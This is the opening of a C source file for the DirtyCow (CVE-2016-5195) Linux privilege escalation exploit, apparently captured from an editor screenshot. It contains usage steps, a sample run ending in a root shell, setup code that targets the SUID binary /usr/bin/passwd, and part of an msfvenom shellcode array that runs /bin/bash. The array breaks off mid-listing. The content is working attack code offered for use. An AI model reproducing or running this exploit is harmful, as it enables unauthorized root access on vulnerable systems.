 /*
* A PTRACE_POKEDATA variant of CVE-2016-5195
* should work on RHEL 5 & 6
*
* (un)comment correct payload (x86 or x64)!
* $ gcc -pthread c0w.c  -o c0w
* $ ./c0w
* DirtyCow root privilege escalation
* Backing up /usr/bin/passwd.. to /tmp/bak
* mmap fa65a000
* madvise 0
* ptrace 0
* $ /usr/bin/passwd
* [root@server foo]# whoami
* root
* [root@server foo]# id
* uid=0(root) gid=501(foo) groups=501(foo)
* @KrE80r
*/
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <unistd.h>

int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;

// change if no permissions to read
char suid_binary[] = "/usr/bin/passwd";

/*
* $ msfvenom -p linux/x64/exec CMD=/bin/bash PrependSetuid=True -f elf | xxd -i
*/
unsigned char shell_code[] = {
  0x7f, 0x45, 0x4c, 0x46, 0x02, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,
  0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x3e, 0x00, 0x01, 0x00, 0x00, 0x00,
  0x78, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00,
  0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
  0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x38, 0x00, 0x01, 0x00, 0x00, 0x00,
  0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x07, 0x00, 0x00, 0x00,
  0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00,
  0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00,
  0xb1, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xea, 0x00, 0x00, 0x00,
  0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
  0x48, 0x31, 0xff, 0x6a, 0x69, 0x58, 0x0f, 0x05, 0x6a, 0x3b, 0x58, 0x99,
  0x48, 0xbb, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x00, 0x53, 0x48,
  0x89, 0xe7, 0x68, 0x2d, 0x63, 0x00, 0x00, 0x48, 0x89, 0xe6, 0x52, 0xe8,
-- INSERT --